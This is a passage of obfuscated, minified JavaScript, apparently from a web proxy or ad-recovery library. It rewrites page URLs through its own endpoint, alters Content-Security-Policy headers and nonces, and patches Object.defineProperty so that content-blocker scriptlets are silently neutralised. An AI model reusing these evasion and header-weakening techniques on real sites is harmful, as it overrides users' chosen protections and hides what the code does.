gp=a2A;return(0x0,m0['Vp'])(oH)&&oH[gp(0xcf)]?[gp(0xbc3)+oH[gp(0x4de)]]:od[gp(0x1c5)](Y0=>AT(oH,Y0));},'block-all-mixed-content':function(od){const gU=a2A;return m1['A'][gU(0xeb0)]?null:[...od];},'report-uri':()=>null};return oj[oC]?oj[oC]:oC[gR(0xd02)](gR(0xde1))?od=>(m1['A'][gR(0xeb0)]?od[gR(0x1c5)](Y0=>gR(0x3ae)===Y0?gR(0x2d7):Y0):[...od])[gR(0x1c5)](Y0=>AT(oH,Y0)):null;}(ob);return oP?[ob,oP(oF)]:[ob,[...oF]];})[gk(0xd07)](oz=>{let [,ob]=oz;return null!=ob;}))};return 0x0===Object[gk(0x97e)](oZ[gk(0xe73)])[gk(0xebc)]?null:oZ;}(oq,oy))[gu(0xd07)](oy=>null!=oy),oO=oJ[gu(0x1c5)](Aw)[gu(0xaaf)](oy=>null!=oy),oE=function(oy){const gN=gu;return oy[gN(0x1c5)](AY)[gN(0x5a7)](',\x20');}(oJ);return{'protectedHeader':oE,'scriptNonce':oO};}const AQ=[],Ar={};function AV(oq,ox){const gc=uY;if(AQ[gc(0xc8b)](ox))return;const oL=oq[gc(0xace)][gc(0x89a)](oq,ox);if(oL){if(!oL[gc(0x380)])return;if(oL[gc(0xa2d)]||oL[gc(0x297)])return;}try{if(ox[gc(0x10a)](/^\d+$/))return;Ar[ox]=oq[ox],oq[gc(0xace)][gc(0x9ff)](oq,ox,{'get':function(){const gG=gc,oJ=Ar[ox];if(void 0x0===oJ){const oO=(0x0,mY['md'])(ox),oE=m9['A'][gG(0xa2d)](oq)[gG(0xc97)][gG(0x217)](oq[gG(0xe0b)],gG(0x980)[gG(0x40e)](oO,'\x22]'));if(oE)return oE[gG(0xa06)];const oy=m9['A'][gG(0xa2d)](oq)[gG(0x9be)][gG(0x217)](oq[gG(0xe0b)],'#'+oO);if(0x1===oy[gG(0xebc)])return oy[0x0];if(oy[gG(0xebc)]>0x1)return oy;}return oJ;},'set':function(oJ){return Ar[ox]=oJ;},'configurable':!0x0});}catch(oJ){return void m4['A'][gc(0xeb0)](gc(0x21c),oJ[gc(0xcdf)]());}AQ[gc(0xbb0)](ox);}const AB=uY(0xa94)[uY(0x40e)](uY(0x729),uY(0x32d));var AD=o(0x19dd);function Af(oq,ox,oL,oJ,oO){const ga=uY;return ox?ox[ga(0xd31)]('\x20')[ga(0x1c5)](oE=>(0x0,m0['EW'])(oE)?oE:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oE,'kind':m0['MN'][ga(0x2af)],'baseUrl':oL,'endpoint':oJ||m1['A'][ga(0x851)],'key':oO||(0x0,AD['x'])()}))[ga(0x5a7)]('\x20'):ox;}function AW(oq){const gX=uY;return oq?oq[gX(0xd31)]('\x20')[gX(0x1c5)](ox=>(0x0,m0['EW'])(ox)?(0x0,m0['sH'])(ox)[gX(0x2d9)]:ox)[gX(0x5a7)]('\x20'):oq;}var Av=o(0xbc6);function Ai(oq){const gK=uY,ox=[],oL=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let oJ;for(;null!==(oJ=oL[gK(0xb12)](oq,{'shouldUseOrigin':!0x0}));){const oO=oJ[0x1][gK(0x625)]();if(oO[gK(0xc8b)]('\x20')){const oE=oO[gK(0xd31)]('\x20');ox[gK(0xbb0)]({'url':oE[0x0],'size':oE[0x1]});}else ox[gK(0xbb0)]({'url':oO});}return ox;}const AI=oq=>{const gh=uY;let {protectUrlContext:ox,srcset:oL,endpoint:oJ,key:oO,kind:oE,baseUrl:oy,urlFilter:oH}=oq;return Ai(oL)[gh(0x1c5)](oS=>{const gs=gh;let oZ;return oZ=oH&&!oH(oS[gs(0x857)])?oS[gs(0x857)]:(0x0,m0['Wq'])({'protectUrlContext':ox,'url':oS[gs(0x857)],'key':oO,'kind':oE,'endpoint':oJ,'baseUrl':oy}),oS[gs(0x301)]?''[gs(0x40e)](oZ,'\x20')[gs(0x40e)](oS[gs(0x301)]):oZ;})[gh(0x5a7)](',\x20');},Al=oq=>Ai(oq)[uY(0x1c5)](ox=>{const gM=uY,oL=(0x0,m0['EW'])(ox[gM(0x857)])?(0x0,m0['sH'])(ox[gM(0x857)])[gM(0x2d9)]:ox[gM(0x857)];return ox[gM(0x301)]?''[gM(0x40e)](oL,'\x20')[gM(0x40e)](ox[gM(0x301)]):oL;})[uY(0x5a7)](',\x20');function Au(oq){const gq=uY;var ox;let {_window:oL=window,protectUrlContext:oJ,html:oO,docBaseUrl:oE,idFilter:oy,urlFilter:oH,attributeFilter:oS}=oq;if(!oO)return oO;if(oO=oO[gq(0xcdf)](),!oO[gq(0xc8b)]('<'))return oO;oO[gq(0xc8b)](gq(0xbe5))&&(oO=m9['A'][gq(0xa2d)](oL)[gq(0x383)][gq(0x217)](oO,/<noscript>.*?<\/noscript>/g,''));const oZ=new oL[(gq(0x5e0))](),oz=m9['A'][gq(0xa2d)](oL)[gq(0xc44)][gq(0x217)](oZ,oO,gq(0xe1)),ob=oz[gq(0x8f1)](gq(0xe54)),oF=(null==ob?void 0x0:ob[gq(0xdd9)](gq(0xc0e)))||oE||m9['A'][gq(0xa2d)](oL)[gq(0xcd6)][gq(0xa2d)][gq(0x120)](oL[gq(0xe0b)]);Ag({'_window':oL,'protectUrlContext':oJ,'node':oz,'baseUrl':oF,'idFilter':oy,'urlFilter':oH,'attributeFilter':oS});const oP=m9['A'][gq(0xa2d)]()[gq(0xc97)][gq(0x217)](oz,gq(0x307));oP&&oP[gq(0xb08)](),m9['A'][gq(0xa2d)](oL)[gq(0x9be)][gq(0x217)](oz,gq(0xb2e))[gq(0xe8b)](oj=>{AV(oL,oj['id']);});let oC='';return oO[gq(0xc8b)](gq(0x1fa))?oC=oz[gq(0xbd0)][gq(0x3a9)]:oO[gq(0xc8b)](gq(0x6be))&&oO[gq(0xc8b)](gq(0xc3f))?oC=oz[gq(0x646)][gq(0x3a9)]+oz[gq(0xdcb)][gq(0x3a9)]:oO[gq(0xc8b)](gq(0x6be))&&!oO[gq(0xc8b)](gq(0xb85))?oC=oz[gq(0x646)][gq(0x3a9)]:oO[gq(0xc8b)](gq(0xc3f))?(m9['A'][gq(0xa2d)]()[gq(0xba0)][gq(0xa2d)][gq(0x217)](oz[gq(0x646)])&&(oC+=oz[gq(0x646)][gq(0x3a9)]),oC+=oz[gq(0xdcb)][gq(0x3a9)]):oC=m9['A'][gq(0xa2d)]()[gq(0xba0)][gq(0xa2d)][gq(0x217)](oz[gq(0x646)])+m9['A'][gq(0xa2d)]()[gq(0xba0)][gq(0xa2d)][gq(0x217)](oz[gq(0xdcb)]),gq(0x9e0)===(null===(ox=oz[gq(0x7dc)])||void 0x0===ox?void 0x0:ox[gq(0x201)])&&(oC=gq(0xeb6)+oC),oC;}function Ag(oq){const gx=uY;let {_window:ox=window,protectUrlContext:oL,node:oJ,baseUrl:oO,idFilter:oE,urlFilter:oy,attributeFilter:oH}=oq;oJ instanceof ox[gx(0xa52)][gx(0x9d8)]&&(function(oS){const ge=gx;let {protectUrlContext:oZ,node:oz,baseUrl:ob,_window:oF=window,idFilter:oP,urlFilter:oC,attributeFilter:oj}=oS;if(!(oz instanceof oF[ge(0xa52)][ge(0x649)]))return;const od=Yo=>(!oP||oP(Yo))&&!(0x0,mY['_'])(Yo)&&!Yo[ge(0xc8b)](ge(0xf38)),Y0=Yo=>(!oC||oC(Yo))&&!(0x0,m0['EW'])(Yo),Y1=Yo=>(!oj||oj(Yo))&&!(0x0,mY['_'])(Yo),Y2=oz[ge(0x9d6)][ge(0xbf6)]();if(ge(0x593)===Y2||ge(0x582)===Y2){const Yo=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));Yo&&Y0(Yo)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yo,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const YY=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x865));YY&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x865),AI({'protectUrlContext':oZ,'srcset':YY,'endpoint':m1['A'][ge(0x851)],'baseUrl':ob,'urlFilter':oC}));const Yw=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x3af));Yw&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x3af),Af(oZ,Yw,ob));}else{if(ge(0xdd2)===Y2){const YT=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));if(YT)Y0(YT)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':YT,'kind':m0['MN'][ge(0x517)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));else{let Yn=m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0xa2d)][ge(0x217)](oz);Yn&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,/\bwindow\.location\b/g,ge(0x145)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),Yn[ge(0xc8b)](ge(0x31f))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,ge(0x70c)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),(0x0,m0['Gy'])(oZ)||(0x0,m0['Vp'])(oZ)||!(ge(0x47e)in oZ)||ge(0x811)!==oZ[ge(0x47e)]||(Yn[ge(0xc8b)](ge(0x8c6))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0x8c6),ge(0xe4e)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),Yn[ge(0xc8b)](ge(0x397))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0x397),ge(0x6a3)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),Yn[ge(0xc8b)](ge(0x31c))&&Yn[ge(0xc8b)](ge(0x194))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0x31c),ge(0x3e6)),Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0xc43),ge(0xd7e)),Yn[ge(0xc8b)](ge(0x58f))?Yn+=ge(0xc8a):Yn+=ge(0x6ff),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)));}}else{if(ge(0x49a)===Y2){var Y3;const YQ=null===(Y3=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x882)))||void 0x0===Y3?void 0x0:Y3[ge(0xbf6)](),Yr=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xc0e)),YV=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,'as');if(Yr&&Y0(Yr)){const YB=ge(0x567)===YQ||ge(0x9d4)===YQ&&ge(0x963)===YV?m0['MN'][ge(0x466)]:ge(0x9d4)===YQ&&ge(0xdd2)===YV?m0['MN'][ge(0x517)]:m0['MN'][ge(0x2af)];m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xc0e),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yr,'kind':YB,'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));}}else{if(ge(0x115)===Y2){const YD=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));if(YD&&YD[ge(0x469)](ge(0x612))){const YW=Ak(YD,oZ,oF);m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),YW);}else YD&&Y0(YD)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':YD,'kind':m0['MN'][ge(0x43c)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const Yf=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xea0));if(Yf){const Yv=(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':m1['A'][ge(0x851)]+ge(0xeff),'kind':m0['MN'][ge(0x517)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]});Yf[ge(0xc8b)](Yv)?m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xea0),Au({'_window':oF,'protectUrlContext':oZ,'html':Yf,'docBaseUrl':ob})):m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xea0),ge(0xc6a)[ge(0x40e)](AB,ge(0xc6f))[ge(0x40e)](Yv,ge(0x9b7))[ge(0x40e)]((0x0,AD['x'])()['id'],ge(0xe44))+Au({'_window':oF,'protectUrlContext':oZ,'html':Yf,'docBaseUrl':ob}));}}else{if('a'===Y2){const Yi=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xc0e));Yi&&Y0(Yi)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xc0e),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yi,'kind':m0['MN'][ge(0x405)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const YI=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x5a9));ge(0x611)==typeof YI&&YI[ge(0xc8b)](ge(0x845))&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x5a9),ge(0xc4b)[ge(0x40e)](btoa(YI),ge(0x10c)));const Yl=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x17d));ge(0x611)!=typeof Yl||(0x0,m0['Gy'])(oZ)||(m9['A'][ge(0xa2d)](oF)[ge(0xcd8)][ge(0x217)](oz,ge(0x17d)),m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x745)+(0x0,mY['md'])(ge(0x17d)),Yl));}else{if(ge(0x1d3)===Y2){const Yu=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));Yu&&Y0(Yu)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yu,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const Yg=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x648));Yg&&Y0(Yg)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x648),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yg,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));}else{if(ge(0xeea)===Y2){const Yk=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));Yk&&Y0(Yk)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yk,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));}else{if(ge(0x956)===Y2){const Yp=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x266)),YU=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x764));Yp&&Y0(Yp)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x266),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yp,'kind':ge(0xf40)===YU?m0['MN'][ge(0x405)]:m0['MN'][ge(0x43c)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]})),YU&&![ge(0xf40),ge(0x31b),ge(0xd25),ge(0xce2)][ge(0xc8b)](YU)&&od(YU)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x764),(0x0,mY['md'])(YU));}else{if(ge(0x6c1)===Y2||'g'===Y2){const YR=[ge(0x632),ge(0x8a6),ge(0xd20),ge(0xd07),ge(0x803),ge(0x85a),ge(0xe22),ge(0x621)];for(const Yc of YR){const YG=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,Yc);if(YG){const Ya=(0x0,Am['oY'])({'protectUrlContext':oZ,'value':YG,'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj});m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,Yc,Ya);}}const YN=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xe13));if(YN&&ge(0x611)==typeof YN){if(YN[ge(0x469)]('#')&&od(YN[ge(0x521)](0x1)))m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xe13),'#'+(0x0,mY['md'])(YN[ge(0x521)](0x1)));else{const YX=new URL(YN,ob);Y0(YX[ge(0xc0e)])&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xe13),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':YX,'kind':m0['MN'][ge(0x2af)],'endpoint':m1['A'][ge(0x851)],'baseUrl':ob}));}}}else{if(ge(0x212)===Y2){const YK=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x107));if(YK&&ge(0x611)==typeof YK&&od(YK)){const Yh=(0x0,mY['md'])(YK);m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x107),Yh);}}else{if(ge(0x963)===Y2){if(ge(0xd99)===oz[ge(0xdd9)](ge(0x1c1))&&!(0x0,m0['Gy'])(oZ)){let Ys=m9['A'][ge(0xa2d)](oF)[ge(0x9c6)][ge(0xa2d)][ge(0x217)](oz);Ys&&(Ys=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Ys,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),m9['A'][ge(0xa2d)](oF)[ge(0x9c6)][ge(0x297)][ge(0x217)](oz,Ys));}!function(YM){const gL=ge;let {_window:Yq,protectUrlContext:Yx,element:YL,baseUrl:YJ,idFilter:YO,urlFilter:YE,attributeFilter:Yy}=YM;if(gL(0x963)!==YL[gL(0x9d6)][gL(0xbf6)]())return;const YH=m9['A'][gL(0xa2d)](Yq)[gL(0x9c6)][gL(0xa2d)][gL(0x217)](YL);YH&&m9['A'][gL(0xa2d)](Yq)[gL(0x9c6)][gL(0x297)][gL(0x217)](YL,(0x0,Am['dv'])({'protectUrlContext':Yx,'stylesheet':YH,'baseUrl':YJ,'idFilter':YO,'urlFilter':YE,'attributeFilter':Yy}));}({'_window':oF,'protectUrlContext':oZ,'element':oz,'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj});}}}}}}}}}}}const Y4=m9['A'][ge(0xa2d)](oF)[ge(0x53f)][ge(0xa2d)][ge(0x217)](oz);for(const YM of Array[ge(0x27d)](Y4))od(YM)&&Y4[ge(0xdd4)](YM,(0x0,mY['md'])(YM));const Y5=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x67e));Y5&&od(Y5)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x67e),(0x0,mY['zp'])(Y5));const Y6=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x2f9));Y6&&od(Y6)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x2f9),(0x0,mY['md'])(Y6));const Y7=m9['A'][ge(0xa2d)](oF)[ge(0xc2f)][ge(0xa2d)][ge(0x217)](oz);Y7&&od(Y7)&&m9['A'][ge(0xa2d)](oF)[ge(0xc2f)][ge(0x297)][ge(0x217)](oz,(0x0,mY['md'])(Y7));const Y8=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x219));oz instanceof oF[ge(0x6a1)]&&Y8&&ge(0x611)==typeof Y8&&Y8[ge(0xebc)]>0x0&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x219),ge(0xc67)+Y8);const Y9=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x800));oz instanceof oF[ge(0x6a1)]&&Y9&&ge(0x611)==typeof Y9&&Y9[ge(0xebc)]>0x0&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x800),ge(0xc67)+Y9);const Ym=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x963));if(Ym){const Yq=(0x0,Av['e'])((0x0,Am['Vd'])({'protectUrlContext':oZ,'style':Ym,'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj}));m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x963),Yq);}const YA=[ge(0xb23),ge(0x7f6)];for(const Yx of YA){if(!od(Yx))continue;const YL=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,Yx);YL&&(m9['A'][ge(0xa2d)](oF)[ge(0xcd8)][ge(0x217)](oz,Yx),m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,(0x0,mY['md'])(Yx),YL));}if(oz instanceof oF[ge(0x6a1)]){const YJ=m9['A'][ge(0xa2d)](oF)[ge(0x509)][ge(0xa2d)][ge(0x217)](oz),YO=Object[ge(0x97e)](YJ);for(const YE of YO){const Yy=mA(YE);Y1(ge(0x745)+Yy)&&(YJ[(0x0,mY['md'])(Yy)]=YJ[YE],delete YJ[YE]);}}if(oz instanceof oF[ge(0x496)]){for(let YH=0x0;YH<oz[ge(0xedd)][ge(0x6b6)][ge(0xebc)];YH++)Ag({'_window':oF,'protectUrlContext':oZ,'node':oz[ge(0xedd)][ge(0x6b6)][YH],'baseUrl':ob,'idFilter':oP,'urlFilter':oC,'attributeFilter':oj});}}({'protectUrlContext':oL,'node':oJ,'baseUrl':oO,'_window':ox,'idFilter':oE,'urlFilter':oy,'attributeFilter':oH}),oJ[gx(0x6b6)][gx(0xe8b)](oS=>{Ag({'protectUrlContext':oL,'node':oS,'baseUrl':oO,'_window':ox,'idFilter':oE,'urlFilter':oy,'attributeFilter':oH});}));}const Ak=function(oq,ox){const gt=uY;let oL=arguments[gt(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!oq||!oq[gt(0x469)](gt(0x612)))return oq;const oJ=decodeURIComponent(oq[gt(0x521)](0xf));if(!oJ[gt(0xc8b)](m1['A'][gt(0x851)])){const oO=gt(0xc6a)[gt(0x40e)](AB,gt(0xc6f))[gt(0x40e)]((0x0,m0['Wq'])({'protectUrlContext':ox,'url':m1['A'][gt(0x851)]+gt(0xeff),'kind':m0['MN'][gt(0x517)],'baseUrl':m9['A'][gt(0xa2d)](oL)[gt(0xcd6)][gt(0xa2d)][gt(0x120)](oL[gt(0xe0b)]),'endpoint':m1['A'][gt(0x851)]}),gt(0x9b7))[gt(0x40e)]((0x0,AD['x'])()['id'],gt(0xe44))+Au({'_window':oL,'protectUrlContext':ox,'html':oJ});return gt(0x612)+encodeURIComponent(oO);}return oq;};var Ap=o(0x15ef),AU=o(0x10e2),AR=o(0xebc);class AN{static[uY(0xa2d)](oq,ox){const gJ=uY;let oL=AN[gJ(0x548)][gJ(0xa2d)](ox);return oL||(oL=function(oJ,oO){return new Proxy(oO,{'get':function(oE,oy,oH){const gO=a2A;if(gO(0x3d8)===oy)return function(oZ,oz,ob,oF){const gE=gO;var oP;const oC=[oZ];return void 0x0===ob?oC[gE(0xbb0)]('*'):oC[gE(0xbb0)]('*',ob),(null!=oF?oF:oJ)[gE(0xdfe)](gE(0x3cd))[gE(0x217)](null!==(oP=this[gE(0xa52)])&&void 0x0!==oP?oP:this,...oC);};const oS=oO[oy];return[gO(0x9ad),gO(0x11b),gO(0x82c),gO(0x869),gO(0xe9b),gO(0x292),gO(0xc00),gO(0x3ee),gO(0x9ef),gO(0xd9f),gO(0x64d),gO(0x571),gO(0x6b4),gO(0xa29),gO(0x101),gO(0xd4),gO(0x747),gO(0x675),gO(0xa1f),gO(0x184),gO(0x838),gO(0xb77),gO(0x831),gO(0x7a5),gO(0xdb5),gO(0x344),gO(0x8ec),gO(0x73e),gO(0x177)][gO(0xc8b)](oy)&&gO(0x2c4)==typeof oS?oS[gO(0x173)](oE):oS;}});}(oq,ox),AN[gJ(0x548)][gJ(0x297)](ox,oL)),oL;}}(0x0,mo['A'])(AN,uY(0x548),new Map());const Ac=(oq,ox)=>{const gy=uY;if(gy(0x611)!=typeof oq||gy(0x611)!=typeof ox)return!0x1;const oL=oq[gy(0xebc)],oJ=ox[gy(0xebc)];if(0x0===oL&&0x0===oJ)return!0x0;if(0x0===oL)return!0x1;if(0x0===oJ)return!0x0;if(oL<oJ)return!0x1;for(let oO=0x0;oO<oq[gy(0xebc)];oO++)if(oq[oO]===ox[0x0]){let oE=!0x0;for(let oy=0x1;oy<ox[gy(0xebc)];oy++)if(!oq[oO+oy]||oq[oO+oy]!==ox[oy]){oE=!0x1;break;}if(oE)return!0x0;}return!0x1;};var AG=o(0x1d4b);function Aa(oq){const gH=uY,ox=new TextEncoder()[gH(0x422)](oq);let oL='';for(const oJ of ox)oL+=String[gH(0x5cc)](oJ);return btoa(oL);}function AX(oq,ox,oL){return oJ=>{const gS=a2A;var oO;const oE=gS(0xc0f)==typeof(null==oJ?void 0x0:oJ[gS(0x164)])?oJ[gS(0x164)]:!(null==oJ||null===(oO=oJ[gS(0x164)])||void 0x0===oO||!oO[gS(0x905)]),oy=gS(0xc0f)==typeof oL?oL:!(null==oL||!oL[gS(0x905)]);return oJ[gS(0x3b6)]===oq&&oE===oy&&ox===oJ[gS(0x78e)];};}const AK=oq=>{const gZ=uY;if(oq[gZ(0xba6)])return;oq[gZ(0xba6)]=!0x0;const ox=oq[gZ(0xace)][gZ(0x9ff)],oL=oq[gZ(0xace)][gZ(0x113)],oJ=()=>{const gz=gZ,oO=new Error()[gz(0x744)];return!(!oO||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[gz(0x96e)](oO));};oq[gZ(0xace)][gZ(0x9ff)]=function(){const gb=gZ;return oJ()?arguments[gb(0xebc)]<=0x0?void 0x0:arguments[0x0]:ox(...arguments);},oq[gZ(0xace)][gZ(0x113)]=function(){const gF=gZ;return oJ()?arguments[gF(0xebc)]<=0x0?void 0x0:arguments[0x0]:oL(...arguments);};};function Ah(oq,ox){const gP=uY;ox[gP(0x912)]||ox[gP(0x7d6)]||(ox[gP(0x912)]=!0x0,ox[gP(0xba6)]||m4['A'][gP(0xded)](gP(0x51e)),m9['A'][gP(0x40c)](ox),Aq(oq,ox),As(ox[gP(0xe0b)]));}const As=oq=>{const gC=uY;oq[gC(0xd6b)]=[],oq[gC(0x9ad)](gC(0xb00),()=>null);};function AM(oq){const gj=uY;let ox=!0x0,oL='';try{oL=oq[gj(0x280)][gj(0xc0e)];}catch(oJ){ox=!0x1;}return ox;}const Aq=(oq,ox)=>{const gd=uY;{const oz=ox[gd(0x72b)][gd(0x431)][gd(0xbb7)],ob=ox[gd(0xace)][gd(0x89a)](ox[gd(0x72b)][gd(0x431)],gd(0xbb7));oz&&ob&&ob[gd(0x380)]&&ob[gd(0xa76)]&&m9['A'][gd(0xa2d)](ox)[gd(0xd9c)][gd(0x217)](oz)[gd(0xc8b)](gd(0x379))&&ox[gd(0xace)][gd(0x9ff)](ox[gd(0x72b)][gd(0x431)],gd(0xbb7),{'get':function(){}});}AJ(ox,gd(0xdfe),gd(0xcdf),function(){const k0=gd;if(this[k0(0x5af)])return k0(0x3a4)[k0(0x40e)](this[k0(0x201)],k0(0x635));for(var oF=arguments[k0(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][k0(0xa2d)](ox)[k0(0xd9c)][k0(0x217)](this,...oP);}),AO(ox,gd(0xd63),gd(0xad2),{'get':function(){const k1=gd;for(var oF=arguments[k1(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][k1(0xa2d)](ox)[k1(0xd10)][k1(0xa2d)][k1(0x217)](this,...oP);return oj?(0x0,Am['QS'])(oj):oj;},'set':function(oF){const k2=gd;for(var oP=arguments[k2(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][k2(0xa2d)](ox)[k2(0xd10)][k2(0x297)][k2(0x217)](this,k2(0x611)==typeof 